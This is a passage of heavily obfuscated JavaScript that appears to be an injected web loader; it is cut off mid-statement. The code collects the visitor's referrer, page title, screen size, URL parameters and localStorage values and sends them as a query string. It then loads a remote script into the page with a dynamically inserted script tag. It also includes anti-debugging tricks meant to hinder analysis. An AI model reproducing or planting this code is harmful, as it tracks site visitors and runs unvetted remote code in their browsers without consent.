_0x4038ef=_0x907a94[_0x46756e(0x2ca,0x219,0x3c3,0x2df,0x39a)];if(!window[_0x2fc464(0x10f,0x25,0x44,0x4d,-0xc)+_0x30a802(-0x162,-0x1b8,-0xc4,-0x105,-0x129)+_0x4ec40e(0x2be,0x340,0x327,0x283,0x244)+'Lp']){if(_0x907a94[_0x4ec40e(0x344,0x38b,0x2db,0x3eb,0x276)](_0x907a94[_0x488969(0x270,0x274,0x19c,0x19c,0x1b8)],_0x907a94[_0x46756e(0x2a5,0x23e,0x1e3,0x28e,0x2ba)])){var _0x1252a3=_0x1db09d?function(){function _0x42424a(_0x441bc3,_0x1da402,_0x2dca2c,_0x4f4f69,_0x5679f5){return _0x4ec40e(_0x5679f5- -0x3f9,_0x1da402-0x9d,_0x2dca2c-0x6a,_0x4f4f69,_0x5679f5-0x90);}if(_0x452e10){var _0x84970a=_0x11a8f9[_0x42424a(-0x100,-0x142,-0x28c,-0x1e8,-0x1b5)](_0x564ebf,arguments);return _0x5c4a54=null,_0x84970a;}}:function(){};return _0x5af01f=![],_0x1252a3;}else{var _0x49edc0={};_0x49edc0[_0x488969(0x190,0x2bf,0x266,0x213,0x179)+'e']=![],_0x49edc0[_0x2fc464(-0xf1,-0x10c,-0xdc,-0x54,-0x85)]=0x15180,_0x49edc0[_0x4ec40e(0x335,0x39d,0x330,0x34c,0x260)+'H']=_0x907a94[_0x46756e(0x407,0x403,0x310,0x328,0x36f)],window[_0x46756e(0x1c8,0x2d2,0x246,0x2a0,0x2dc)+_0x488969(0x1b2,0x299,0x173,0x1f4,0x217)+_0x2fc464(0x12e,-0x6e,0x139,0x80,-0x39)+'Lp']=_0x49edc0;}}const _0x15bcca=localStorage[_0x30a802(-0x19e,-0x162,-0x1ab,-0x193,-0x279)+'em'](_0x907a94[_0x4ec40e(0x264,0x31d,0x1d3,0x213,0x32c)]);if(_0x907a94[_0x2fc464(0x1d5,0x6b,0x184,0x15a,0x19a)](typeof _0x15bcca,_0x907a94[_0x4ec40e(0x1f0,0x17a,0x2d3,0x1ab,0x12d)])&&_0x907a94[_0x4ec40e(0x398,0x3e6,0x2ac,0x486,0x41c)](_0x15bcca,null)){if(_0x907a94[_0x4ec40e(0x230,0x1de,0x1b7,0x167,0x2fe)](_0x907a94[_0x4ec40e(0x238,0x1fa,0x1f8,0x194,0x2d3)],_0x907a94[_0x46756e(0x2d7,0x2db,0x392,0x339,0x3a7)])){var _0x1e0ced=JSON[_0x46756e(0x40c,0x3ef,0x36f,0x395,0x46c)](_0x15bcca),_0x3ca678=Math[_0x488969(0x183,0x254,0x180,0x189,0x1d8)](_0x907a94[_0x30a802(-0xb0,0x7e,0xd,-0x6,0xa1)](+new Date(),0x1af*-0x3+0x2*-0x10f1+0x2ad7));_0x907a94[_0x30a802(-0x104,-0xe6,-0x178,-0x13c,-0x159)](_0x907a94[_0x4ec40e(0x34e,0x2e3,0x2ce,0x29a,0x402)](_0x1e0ced[_0x30a802(-0x1f,-0xc,-0x77,-0x91,-0x142)+_0x4ec40e(0x39f,0x2f6,0x3e1,0x30c,0x355)],window[_0x46756e(0x1e9,0x2ea,0x1f3,0x2a0,0x264)+_0x488969(0x2d9,0x27f,0x2bc,0x1f4,0x278)+_0x4ec40e(0x2be,0x38f,0x21e,0x35d,0x2ad)+'Lp'][_0x2fc464(-0xef,-0x139,-0x40,-0x54,-0x96)]),_0x3ca678)&&(_0x907a94[_0x30a802(-0x3a,-0x4e,0xd2,-0x17,-0x62)](_0x907a94[_0x46756e(0x302,0x29e,0x2e6,0x215,0x2e3)],_0x907a94[_0x46756e(0x1db,0x16b,0x1d5,0x215,0x170)])?_0x4a4f3e+=_0x907a94[_0x488969(0x273,0x1ee,0x11c,0x1f2,0x1c1)](_0x907a94[_0x488969(0x154,0x1f8,0xc7,0x137,0x14f)],_0x907a94[_0x2fc464(-0x47,0xd6,-0x5,-0xd,-0x50)](_0x498e8d,_0x51b4e1)):(localStorage[_0x4ec40e(0x26d,0x192,0x205,0x346,0x283)+_0x30a802(-0x3a,-0xd9,-0x7a,-0xc7,-0x15f)](_0x907a94[_0x488969(0x331,0x222,0x265,0x2b2,0x257)]),localStorage[_0x4ec40e(0x26d,0x2df,0x35a,0x196,0x1e5)+_0x2fc464(0x2,0x55,0x4a,0xaa,0x119)](_0x907a94[_0x46756e(0x425,0x448,0x41b,0x3b0,0x37a)]),localStorage[_0x30a802(-0x224,-0x14a,-0xf4,-0x142,-0xec)+_0x30a802(-0x151,-0x4a,-0xda,-0xc7,-0x49)](_0x907a94[_0x30a802(-0x1dd,-0x1c0,-0x22c,-0x14b,-0x238)])));}else{var _0x3c29fe;try{_0x3c29fe=tPJULo[_0x488969(0x21e,0x276,0x2da,0x2ba,0x2a9)](_0x3b1fa2,tPJULo[_0x4ec40e(0x2f1,0x283,0x2c8,0x206,0x206)](tPJULo[_0x4ec40e(0x1f3,0x165,0x1cf,0x2c1,0x267)](tPJULo[_0x2fc464(0xd7,0x45,0xd0,0x22,-0x55)],tPJULo[_0x2fc464(-0x35,0x3c,0x163,0xac,0x5f)]),');'))();}catch(_0x574c0c){_0x3c29fe=_0x26afe0;}return _0x3c29fe;}}function _0x30a802(_0x3e0d12,_0x2ccc85,_0x3ab7e6,_0x56ab19,_0x49728d){return _0x22d0(_0x56ab19- -0x33f,_0x2ccc85);}var _0x1bf90e=localStorage[_0x46756e(0x171,0x254,0x1a2,0x231,0x254)+'em'](_0x907a94[_0x488969(0x2fd,0x38c,0x299,0x2b2,0x1e0)]),_0x36734a=localStorage[_0x488969(0x1ac,0x20b,0x242,0x166,0x1bb)+'em'](_0x907a94[_0x46756e(0x3f1,0x3f0,0x41b,0x3b0,0x3c5)]),_0x58c3de=_0x907a94[_0x30a802(-0x13f,-0x5e,-0x10a,-0x7d,-0xe)];_0x58c3de+=_0x907a94[_0x4ec40e(0x354,0x2bb,0x3a5,0x29a,0x3ef)]('&',_0x907a94[_0x30a802(-0x293,-0x182,-0x1c5,-0x1c0,-0x112)](decodeURIComponent,window[_0x2fc464(-0xe,0x185,0xaa,0x9e,0xd8)+_0x488969(0x15e,0x296,0x2fa,0x222,0x2f0)][_0x2fc464(-0x35,0x97,-0x59,-0x48,-0x36)+'h'][_0x2fc464(0x114,0x9e,0x77,0xce,0xd3)+'ce']('?',''))),_0x58c3de+=_0x907a94[_0x4ec40e(0x356,0x348,0x298,0x2f1,0x3d3)](_0x907a94[_0x30a802(-0x231,-0x15c,-0x202,-0x185,-0x144)],_0x907a94[_0x30a802(-0x18b,-0x14c,-0x1f8,-0x1b0,-0x1a0)](encodeURIComponent,document[_0x488969(0x1f1,0x29e,0x17e,0x221,0x2d3)+_0x46756e(0x226,0x2af,0x307,0x2fb,0x3a9)])),_0x58c3de+=_0x907a94[_0x2fc464(0x10b,0x4e,0xa0,0xbe,0xe2)](_0x907a94[_0x46756e(0x30c,0x225,0x342,0x283,0x291)],_0x907a94[_0x488969(0x392,0x220,0x28b,0x2f5,0x231)](encodeURIComponent,document[_0x30a802(-0x84,-0x75,0xb7,-0x2e,0x38)])),_0x58c3de+=_0x907a94[_0x30a802(-0x1cf,-0x1b9,-0x1fd,-0x1cb,-0x29b)](_0x907a94[_0x2fc464(-0x41,0x49,-0x6,0xa,-0x86)],_0x907a94[_0x2fc464(0x40,0xe3,0x9f,0x48,0x19)](encodeURIComponent,_0x907a94[_0x46756e(0x42f,0x3a1,0x374,0x369,0x2ba)](document[_0x4ec40e(0x2dc,0x389,0x1f0,0x3c7,0x26f)+_0x4ec40e(0x2d8,0x363,0x21c,0x231,0x39b)][_0x4ec40e(0x371,0x306,0x29d,0x3ce,0x37c)+_0x46756e(0x39c,0x427,0x375,0x3a2,0x2b6)],document[_0x4ec40e(0x2dc,0x313,0x29c,0x2cb,0x2e5)+_0x46756e(0x2bf,0x248,0x3ae,0x2ed,0x2b2)][_0x4ec40e(0x2ce,0x2b9,0x2c9,0x1f4,0x296)+_0x46756e(0x3bf,0x30d,0x30f,0x3a2,0x2d8)]))),_0x58c3de+=_0x907a94[_0x2fc464(0x1f6,0xed,0x82,0x156,0x185)](_0x907a94[_0x2fc464(0x81,0x107,0x87,0x3a,-0x7f)],_0x907a94[_0x30a802(-0x123,-0xf3,-0x160,-0x14c,-0x1ec)](encodeURIComponent,_0x4038ef)),_0x58c3de+=_0x907a94[_0x46756e(0x20d,0x172,0x32a,0x25a,0x2dc)](_0x907a94[_0x30a802(-0x146,0x22,-0x23,-0x87,-0x114)],_0x907a94[_0x4ec40e(0x223,0x168,0x1cf,0x301,0x1df)](encodeURIComponent,window[_0x4ec40e(0x28b,0x26d,0x328,0x32f,0x33e)+_0x4ec40e(0x2aa,0x314,0x38b,0x1bf,0x1d2)+_0x2fc464(-0x20,0x11a,-0x3a,0x80,0xe4)+'Lp'][_0x488969(0x2a7,0x1cb,0x23b,0x27f,0x20f)+'H']));if(_0x907a94[_0x2fc464(0x1ef,0x130,0x1c7,0x127,0x72)](typeof _0x1bf90e,_0x907a94[_0x488969(0x13d,0x83,0x1ac,0x13a,0x6f)])&&_0x1bf90e&&window[_0x30a802(-0xfb,-0xab,-0x1fc,-0x124,-0x145)+_0x488969(0x19f,0x142,0x156,0x1f4,0x180)+_0x30a802(-0x192,-0x1b4,-0x162,-0xf1,-0x9e)+'Lp'][_0x30a802(-0xc2,-0x1ae,-0xb5,-0xe6,-0x65)+'e']){if(_0x907a94[_0x2fc464(0xb2,0x70,0x31,0x106,0x83)](_0x907a94[_0x4ec40e(0x393,0x2cb,0x33a,0x460,0x2f3)],_0x907a94[_0x2fc464(0xbc,0x1b1,0xea,0x175,0x1e9)])){var _0x577484=_0x4b4a1e[_0x2fc464(-0xe3,0x47,-0x28,0x6,0x3f)](_0x93c11,arguments);return _0x3df9c8=null,_0x577484;}else _0x58c3de+=_0x907a94[_0x488969(0xfa,0xfe,0x14e,0x1d9,0x135)](_0x907a94[_0x488969(0xcf,0xff,0x28c,0x1b9,0xf5)],_0x907a94[_0x488969(0x1e8,0x263,0x15f,0x17b,0x17c)](encodeURIComponent,_0x1bf90e));}if(_0x907a94[_0x4ec40e(0x21b,0x1bd,0x2e5,0x25a,0x177)](typeof _0x36734a,_0x907a94[_0x30a802(-0x11d,-0x22e,-0x1a6,-0x1bf,-0x223)])&&_0x36734a&&window[_0x2fc464(-0x1c,0x57,-0x73,0x4d,-0x3f)+_0x4ec40e(0x2aa,0x1f0,0x347,0x28b,0x2fb)+_0x46756e(0x30d,0x1f5,0x30b,0x2d3,0x3a4)+'Lp'][_0x46756e(0x3be,0x232,0x3b3,0x2de,0x31a)+'e']){if(_0x907a94[_0x46756e(0x2b8,0x3c6,0x28c,0x2e8,0x26e)](_0x907a94[_0x488969(0x22f,0x17c,0x1da,0x19b,0x1f7)],_0x907a94[_0x46756e(0x2f3,0x2ee,0x194,0x266,0x335)]))_0x58c3de+=_0x907a94[_0x2fc464(0x1,-0x5c,-0x5d,0x51,0xac)](_0x907a94[_0x46756e(0x214,0x20d,0x22c,0x202,0x1d8)],_0x907a94[_0x30a802(-0xae,-0x10d,-0x1b7,-0x11e,-0x1d4)](encodeURIComponent,_0x36734a));else{var _0xbbfb3=_0x35187c[_0x30a802(-0x220,-0x21c,-0x111,-0x16b,-0x21c)](_0x3b50c9,arguments);return _0x4e9cc1=null,_0xbbfb3;}}var _0x327f70=document[_0x30a802(-0xb9,-0xbf,-0xad,-0x91,-0xe7)+_0x2fc464(0x2d,-0x5,0x1d,0x15,-0x84)+_0x488969(0x18b,0x234,0xfc,0x185,0x162)](_0x907a94[_0x46756e(0x1fb,0x233,0x2a3,0x2a3,0x1f9)]);_0x327f70[_0x2fc464(0x64,0x57,0x142,0x85,-0x49)]=_0x907a94[_0x488969(0x293,0x27e,0x21c,0x26a,0x20b)],_0x327f70[_0x488969(0x171,0x26d,0x256,0x1a4,0x119)]=_0x907a94[_0x30a802(-0x251,-0x16a,-0x9f,-0x16e,-0x1e1)](window[_0x46756e(0x326,0x24d,0x1d8,0x2a0,0x2b6)+_0x2fc464(-0x3c,0x2a,0x7b,0x6c,0x4e)+_0x30a802(-0xbc,-0x18,-0x91,-0xf1,-0x135)+'Lp'][_0x46756e(0x2f7,0x333,0x395,0x34a,0x287)+'H'],_0x58c3de);function _0x488969(_0x39286b,_0x26ba37,_0x5d93f0,_0x5e3843,_0x1d8b0b){return _0x22d0(_0x5e3843- -0x46,_0x39286b);}var _0x206909=document[_0x46756e(0x399,0x3da,0x3ba,0x331,0x35a)+_0x46756e(0x3ec,0x328,0x437,0x3ae,0x2e3)+_0x46756e(0x229,0x31f,0x1fd,0x2d5,0x24e)+_0x46756e(0x17e,0x298,0x2fc,0x21e,0x130)](_0x907a94[_0x2fc464(0xe9,-0x3c,0x13b,0x50,0x63)])[-0x7be*-0x1+0xc76+-0x1434];_0x206909[_0x4ec40e(0x3b6,0x473,0x37a,0x46d,0x48f)+_0x2fc464(0x52,0xb6,0x84,0x8a,0x6d)][_0x30a802(-0xb7,0x74,0xcf,0x3,0x55)+_0x46756e(0x30a,0x311,0x22f,0x287,0x1c4)+'re'](_0x327f70,_0x206909);}()));function _0x5dd078(_0x575872){function _0x3ee5be(_0x45ebab,_0x57c643,_0x578509,_0x16f765,_0x4dd8a2){return _0x22d0(_0x16f765-0x3c7,_0x4dd8a2);}var _0x16e79c={'pSwcv':_0xa3f631(-0x9c,-0x3c,0x13,0x71,-0xb2),'dTYAa':_0x3df4d7(0x34f,0x3b2,0x27b,0x409,0x386),'fUHWn':_0xa3f631(0x119,0xe7,0x10a,0x1cb,0x16)+'g','rBkIi':_0x3df4d7(0x27a,0x1ff,0x1f3,0x20c,0x1cc)+_0x196290(0x338,0x3c6,0x2ea,0x2d3,0x258),'jLNek':_0xa3f631(0x8d,0x155,0x13d,0x14b,0x197),'xuNMw':_0x3df4d7(0x219,0x2c2,0x266,0x2c5,0x1f6),'oDFWD':_0x3ee5be(0x6b8,0x6f2,0x6c4,0x6d6,0x709),'fKdWS':_0xa3f631(0x53,0x119,0xd4,0x56,0xbc),'qRfqC':_0x196290(0x2d8,0x2a2,0x247,0x2aa,0x313)+_0x199504(0x42c,0x47c,0x42e,0x33e,0x3cb),'aoyPi':_0x3ee5be(0x660,0x604,0x670,0x5e1,0x542),'CXhCw':_0xa3f631(0x125,0x12d,0x1fe,0x156,0x19d),'DHGqs':function(_0x3d30ca,_0x2c8e20){return _0x3d30ca(_0x2c8e20);},'kUVxK':function(_0x4b00c7,_0xb15462){return _0x4b00c7+_0xb15462;},'XJpQq':_0x3ee5be(0x639,0x656,0x705,0x656,0x6a3)+_0x3ee5be(0x709,0x5c7,0x723,0x654,0x5b3)+_0x3df4d7(0x2ae,0x27b,0x257,0x321,0x30c)+_0x3ee5be(0x523,0x53f,0x5c5,0x56d,0x572),'bbWzF':_0x3ee5be(0x484,0x646,0x643,0x562,0x62a)+_0xa3f631(-0x4e,0x1,0x3a,-0xc8,0xc7)+_0x3df4d7(0x357,0x351,0x2f2,0x3c5,0x2fd)+_0x3ee5be(0x6b4,0x6e1,0x69e,0x6f5,0x678)+_0x3ee5be(0x5f8,0x626,0x50b,0x5e3,0x694)+_0x199504(0x491,0x464,0x415,0x37a,0x4a7)+'\x20)','VLYrx':function(_0x56dd38){return _0x56dd38();},'wkrDN':function(_0x2f1361,_0xd0a2fb){return _0x2f1361<_0xd0a2fb;},'NKxpp':_0x196290(0x2df,0x32d,0x2dd,0x3b9,0x310)+_0x3df4d7(0x267,0x23a,0x1f7,0x19e,0x26d)+'5','xIwvW':function(_0x54c33a,_0x55b511){return _0x54c33a/_0x55b511;},'yZhym':function(_0x5a2190,_0x490830){return _0x5a2190===_0x490830;},'vfHJH':_0x3df4d7(0x3b6,0x408,0x448,0x476,0x3f5),'KDXyW':_0x3ee5be(0x60f,0x655,0x672,0x650,0x564),'qRJkA':function(_0x2dd2bf,_0x1c9475){return _0x2dd2bf!==_0x1c9475;},'cGqfc':_0x196290(0x3bb,0x278,0x335,0x2bd,0x3bb),'BkgxN':_0x3ee5be(0x600,0x58e,0x66e,0x60c,0x5b5),'seDyU':function(_0x1d995e,_0x5dd264){return _0x1d995e===_0x5dd264;},'vlkfS':_0x196290(0x32d,0x218,0x258,0x1b8,0x328)+'g','ayYNB':_0xa3f631(-0x7f,-0x3f,-0x70,-0x3f,0x81),'USZWw':_0x3ee5be(0x5db,0x5ce,0x441,0x52f,0x610),'XUkfG':_0x196290(0x461,0x2e1,0x388,0x31d,0x400)+_0x196290(0x25e,0x2f1,0x260,0x344,0x1c6)+_0x3ee5be(0x619,0x617,0x687,0x63b,0x722),'RoJEn':_0xa3f631(0x57,0xfe,0x13c,0x81,0x115)+'er','BeXko':function(_0x28abe0,_0x25aec1){return _0x28abe0===_0x25aec1;},'bWsLO':_0x196290(0x2bd,0x30a,0x354,0x367,0x376),'iSWGQ':function(_0x5f1265,_0x49adf2){return _0x5f1265!==_0x49adf2;},'HPrzv':function(_0x2247df,_0x51d30e){return _0x2247df+_0x51d30e;},'nHEfY':function(_0x174b4d,_0x4de1d2){return _0x174b4d/_0x4de1d2;},'VuoQW':_0x199504(0x394,0x442,0x3c4,0x342,0x346)+'h','iaAOi':function(_0x848724,_0x881577){return _0x848724%_0x881577;},'pgjeT':function(_0x5b709f,_0x5335d8){return _0x5b709f===_0x5335d8;},'NCARB':_0xa3f631(0x54,0xa9,-0x3c,0x11,0x180),'ZiIiS':_0x196290(0x224,0x26f,0x2af,0x2e6,0x2bf),'mCYYi':function(_0x1e7ceb,_0x2ccc6d){return _0x1e7ceb+_0x2ccc6d;},'fNRCq':_0x3df4d7(0x24c,0x1b1,0x17a,0x2f6,0x2ab),'rHJig':_0x196290(0x369,0x368,0x2e2,0x265,0x30d),'ZLetv':_0xa3f631(-0x42,0x8b,0xed,0x6a,0xcd)+'n','tWCjm':_0x196290(0x276,0x291,0x224,0x14a,0x15a),'YQarT':_0x196290(0x1b8,0x273,0x263,0x20a,0x1cb),'XSnxD':function(_0x416daa,_0x59f1b6){return _0x416daa+_0x59f1b6;},'PcqkG':_0x3ee5be(0x604,0x5ca,0x725,0x640,0x6d0)+_0x3df4d7(0x36f,0x3e7,0x332,0x431,0x3f0)+'t','CfyMq':_0x196290(0x4a8,0x45b,0x3ca,0x392,0x316),'xnNom':_0xa3f631(0x22,0x61,0xb7,0xe8,-0x6),'dLmtv':function(_0x1b9219,_0x5b45fc){return _0x1b9219!==_0x5b45fc;},'daLZL':_0xa3f631(0x168,0xa3,0x22,0xfb,0x8),'LPWXe':_0xa3f631(0x16f,0x150,0x101,0x10d,0x155)};function _0xa3f631(_0x1cfa2e,_0x585869,_0x3da1c9,_0x475574,_0x1d629d){return _0x22d0(_0x585869- -0x1b4,_0x1d629d);}function _0x4d8a8e(_0x4823f1){function _0x3204c0(_0x1296ed,_0x2ad2e6,_0x3ed694,_0x57e0aa,_0x3c4227){return _0xa3f631(_0x1296ed-0x1cd,_0x57e0aa- -0x14b,_0x3ed694-0x16c,_0x57e0aa-0x193,_0x2ad2e6);}var _0x557907={'CoNTL':function(_0x587771,_0x512320){function _0x327436(_0x17cb8b,_0x187bdf,_0x3450d3,_0xeff063,_0x280998){return _0x22d0(_0x17cb8b-0x262,_0x187bdf);}return _0x16e79c[_0x327436(0x495,0x3dc,0x4d5,0x48a,0x562)](_0x587771,_0x512320);},'PSmMQ':function(_0x26194f,_0x2a8602){function _0x385b64(_0x247e87,_0x1eac6d,_0x38852a,_0x568e46,_0x2ca943){return _0x22d0(_0x1eac6d- -0x223,_0x2ca943);}return _0x16e79c[_0x385b64(-0xb5,-0xad,-0xab,-0x12a,-0x2b)](_0x26194f,_0x2a8602);},'LuTgx':function(_0x365b08,_0x35691f){function _0x40579a(_0x9947a8,_0x3ae915,_0x398434,_0x2d6317,_0x83b23d){return _0x22d0(_0x2d6317-0x3d2,_0x9947a8);}return _0x16e79c[_0x40579a(0x4ce,0x501,0x52d,0x55c,0x5a1)](_0x365b08,_0x35691f);},'vBxKR':_0x16e79c[_0x1db33d(0x6d1,0x562,0x57c,0x683,0x617)],'vxrwK':_0x16e79c[_0x2278a5(0x13f,0xbb,0x4a,0x10a,0x172)],'WQHIj':_0x16e79c[_0x1db33d(0x613,0x723,0x6ab,0x670,0x643)],'FLSZP':function(_0x2a504e,_0x5cdf09){function _0x146016(_0x58714e,_0x58213f,_0x32c61a,_0x4ef381,_0x361d36){return _0x1db33d(_0x58714e-0x4,_0x58213f-0x35,_0x32c61a,_0x4ef381-0x19d,_0x4ef381- -0x331);}return _0x16e79c[_0x146016(0x33b,0x33d,0x342,0x2a2,0x1d0)](_0x2a504e,_0x5cdf09);},'tZTQo':_0x16e79c[_0x2278a5(0x207,0x189,0x25c,0x1b6,0x1c4)],'BFSwr':function(_0x2c31d7,_0x1e4665){function _0x472328(_0x27f2be,_0x19fa11,_0xa337f7,_0x51d963,_0x513e04){return _0x2278a5(_0x27f2be-0x1a,_0x19fa11-0x2a5,_0x27f2be,_0x51d963-0x101,_0x513e04-0x68);}return _0x16e79c[_0x472328(0x34a,0x41c,0x3ef,0x4f3,0x447)](_0x2c31d7,_0x1e4665);},'rVoYt':_0x16e79c[_0x1db33d(0x7dd,0x61c,0x7c0,0x756,0x703)]};function _0x9e30cc(_0x35f8ca,_0x1644ea,_0x2aa69e,_0x1b7380,_0x186cdc){return _0x3ee5be(_0x35f8ca-0x52,_0x1644ea-0xa8,_0x2aa69e-0xdd,_0x1644ea- -0x4e3,_0x2aa69e);}function _0x3dd19f(_0x460c74,_0x5d458d,_0x58e16e,_0x31290d,_0x2f18fb){return _0x3ee5be(_0x460c74-0x34,_0x5d458d-0x54,_0x58e16e-0x1c2,_0x460c74- -0x5a3,_0x31290d);}function _0x1db33d(_0x33798e,_0x274848,_0x41412c,_0x55b2ad,_0x208bf2){return _0x199504(_0x33798e-0xd,_0x274848-0xa3,_0x208bf2-0x18a,_0x55b2ad-0x0,_0x41412c);}function _0x2278a5(_0x1d2643,_0x8b90b1,_0x85f6e7,_0xbcb526,_0xc212f7){return _0x199504(_0x1d2643-0x3a,_0x8b90b1-0x1d7,_0x8b90b1- -0x389,_0xbcb526-0x19b,_0x85f6e7);}if(_0x16e79c[_0x9e30cc(0x11f,0xd0,0x82,0x4e,0x10a)](_0x16e79c[_0x1db33d(0x4f6,0x667,0x4dc,0x4f4,0x597)],_0x16e79c[_0x3dd19f(-0x1a,0x70,0x84,-0xc5,0xbc)])){if(_0x16e79c[_0x3dd19f(-0x2c,-0xa3,-0x110,-0x1d,0x91)](typeof _0x4823f1,_0x16e79c[_0x9e30cc(0x122,0xf0,0x51,0x1df,0xde)])){if(_0x16e79c[_0x3dd19f(0x10,0x1b,-0x6f,-0x53,0xee)](_0x16e79c[_0x3204c0(-0x3b,-0x71,-0xdb,-0x7b,-0x8f)],_0x16e79c[_0x2278a5(0x138,0x83,0x2c,0x8b,0x137)]))return function(_0x1a86b4){}[_0x3204c0(0x93,-0x24,0x51,0xc,-0x64)+_0x1db33d(0x706,0x6c8,0x5c6,0x642,0x689)+'r'](_0x16e79c[_0x3204c0(-0x118,-0x68,-0xed,-0x9d,0x42)])[_0x9e30cc(0x14d,0xb8,0x10b,0xa3,0xa5)](_0x16e79c[_0x3204c0(-0x78,-0x86,-0xeb,-0x12c,-0x85)]);else _0x246866[_0x2278a5(0xf9,0xbd,0x57,0x13b,0x87)+_0x9e30cc(0x1db,0x15c,0x199,0x239,0x220)](_0x16e79c[_0x1db33d(0x62f,0x66f,0x607,0x698,0x617)]),_0x2467e3[_0x3dd19f(0x21,0x77,0xdf,0xb9,0x1d)+_0x9e30cc(0x1b1,0x15c,0x7e,0x203,0x194)](_0x16e79c[_0x2278a5(0x102,0xbb,0x104,0xae,-0x34)]),_0xd44e8a[_0x9e30cc(0x10c,0xe1,0x14,0x55,0x4e)+_0x3204c0(-0x175,-0xe2,-0x63,-0x87,-0x8c)](_0x16e79c[_0x9e30cc(0x1bb,0x154,0x8e,0x16a,0x138)]);}else{if(_0x16e79c[_0x9e30cc(0x8d,0x112,0x1c6,0x13f,0x179)](_0x16e79c[_0x9e30cc(0x2a2,0x1b7,0x210,0x12e,0x254)],_0x16e79c[_0x3dd19f(0xf7,0x93,0xc1,0x4f,0x158)])){if(_0x16e79c[_0x9e30cc(0x9a,0x93,0xad,0x3c,-0x44)](_0x16e79c[_0x3204c0(-0x11f,-0x126,-0x51,-0xb6,-0xad)]('',_0x16e79c[_0x9e30cc(-0x24,0xca,0x144,0x153,0xa5)](_0x4823f1,_0x4823f1))[_0x16e79c[_0x2278a5(0x1,0xad,0x10e,0x5,-0x1e)]],-0x1a*-0x179+0x1dad*0x1+0x2*-0x21fb)||_0x16e79c[_0x2278a5(0x111,0x70,0xe,-0x7,0x13a)](_0x16e79c[_0x3204c0(-0xe8,0x6e,-0xea,-0x78,0x5a)](_0x4823f1,0xd8a+-0x1847+0xad1),-0xab9+0x3*-0x5de+0x3*0x971)){if(_0x16e79c[_0x2278a5(0x1c,0xd2,0x34,-0x1e,0x179)](_0x16e79c[_0x2278a5(0x6b,0x96,-0x30,0xf9,0x90)],_0x16e79c[_0x3204c0(-0x89,-0x96,-0x8b,0x1d,0xbb)])){var _0x489b1a=_0x1b3f75[_0x3dd19f(0x134,0x95,0x149,0x5f,0x204)](_0x215db1),_0x544ff3=_0x3a00ce[_0x3204c0(-0x176,-0x4c,-0x219,-0x130,-0x9c)](_0x557907[_0x1db33d(0x558,0x5b2,0x5bd,0x4c2,0x571)](+new _0x219c47(),0xa6*0x16+0x19cf+-0x242b));_0x557907[_0x3dd19f(0x80,0x118,-0x6b,0xc5,0xd1)](_0x557907[_0x3204c0(-0x8e,-0x13d,-0xe6,-0x52,-0x9b)](_0x489b1a[_0x3dd19f(0xd2,0x4f,0xe1,0x1a9,0x138)+_0x3204c0(0x2d,0xa7,0xf8,0x30,0x6b)],_0xe7f21d[_0x3dd19f(0x3f,-0x6b,0x77,0xcc,0x67)+_0x9e30cc(0x14e,0x11e,0x8c,0x1d8,0x61)+_0x1db33d(0x697,0x5ae,0x62b,0x5b4,0x621)+'Lp'][_0x3204c0(-0x131,-0xdb,-0x130,-0x185,-0x245)]),_0x544ff3)&&(_0x54f24e[_0x1db33d(0x507,0x650,0x5f4,0x5e8,0x5d0)+_0x2278a5(0x211,0x138,0x1e0,0x196,0x155)](_0x557907[_0x9e30cc(0xa7,0xf2,0xd9,0x141,0x151)]),_0x10ace2[_0x3204c0(-0x109,-0x10e,-0x104,-0x102,-0xe5)+_0x2278a5(0x13e,0x138,0xdc,0x89,0xa9)](_0x557907[_0x3204c0(-0x12f,0x7,-0xf1,-0xb7,-0x1a1)]),_0x48b9e8[_0x3204c0(-0x1be,-0x172,-0x4c,-0x102,-0xc4)+_0x3dd19f(0x9c,0x177,0x48,0x9b,0xb1)](_0x557907[_0x3204c0(-0x1c,0x3a,0xe9,0x6,-0x51)]));}else(function(){function _0x1ea4aa(_0x382f25,_0x63dec5,_0x280873,_0x45c4f9,_0x376aca){return _0x2278a5(_0x382f25-0x1b3,_0x376aca- -0x74,_0x280873,_0x45c4f9-0xf0,_0x376aca-0xaf);}function _0x3e4e61(_0x52ee17,_0x55a18f,_0x2f29f7,_0x393ec,_0x43f691){return _0x3204c0(_0x52ee17-0x85,_0x55a18f,_0x2f29f7-0x79,_0x43f691-0x3d0,_0x43f691-0x19);}function _0x213909(_0x18b1a1,_0x299b4c,_0xbd704b,_0x1bd606,_0x23d0eb){return _0x9e30cc(_0x18b1a1-0x177,_0xbd704b- -0x2a0,_0x299b4c,_0x1bd606-0x87,_0x23d0eb-0x109);}if(_0x557907[_0x213909(-0x26e,-0x1a5,-0x1d5,-0x11b,-0x1af)](_0x557907[_0x1ea4aa(0xcd,0xb6,0xa0,0xff,0x112)],_0x557907[_0x213909(-0x1a8,-0xa6,-0xf6,-0xf6,-0xe5)]))return!![];else{var _0x2c8fd5=_0x3438f4?function(){function _0x29ff74(_0x2089f5,_0x5d43c9,_0xf0152d,_0x432a84,_0x1c6cb7){return _0x1ea4aa(_0x2089f5-0x21,_0x5d43c9-0x14a,_0xf0152d,_0x432a84-0x1ef,_0x1c6cb7- -0x34);}if(_0x38e6a5){var _0x4700d2=_0x5205a6[_0x29ff74(0x88,-0xf3,-0x79,0xc0,-0x14)](_0x42e875,arguments);return _0xf58aac=null,_0x4700d2;}}:function(){};return _0x182612=![],_0x2c8fd5;}}[_0x3dd19f(0x12f,0x195,0x159,0xb8,0x160)+_0x9e30cc(0xff,0x19a,0x1b2,0x20c,0x205)+'r'](_0x16e79c[_0x3204c0(-0xea,-0xef,-0xd4,-0x60,0xd)](_0x16e79c[_0x3204c0(0xd0,0x5e,-0x80,0x28,0x19)],_0x16e79c[_0x2278a5(0x1a2,0x1de,0x1c3,0x257,0x124)]))[_0x3dd19f(0xfa,0x49,0x87,0x14d,0x15e)](_0x16e79c[_0x3dd19f(0xe5,0x12f,0x73,0x1f,0xf1)]));}else{if(_0x16e79c[_0x1db33d(0x59f,0x5b5,0x581,0x647,0x583)](_0x16e79c[_0x3dd19f(0xfc,0x68,0xae,0x97,0x7e)],_0x16e79c[_0x1db33d(0x528,0x51c,0x5cf,0x4f4,0x5dd)])){var _0x424fbb=_0x16e79c[_0x3dd19f(0x12a,0x11c,0xf8,0xb8,0xb3)][_0x3dd19f(0x11b,0x148,0xeb,0xc7,0x1e1)]('|'),_0x10912a=0x1*-0xca+-0x1dec+0x2*0xf5b;while(!![]){switch(_0x424fbb[_0x10912a++]){case'0':var 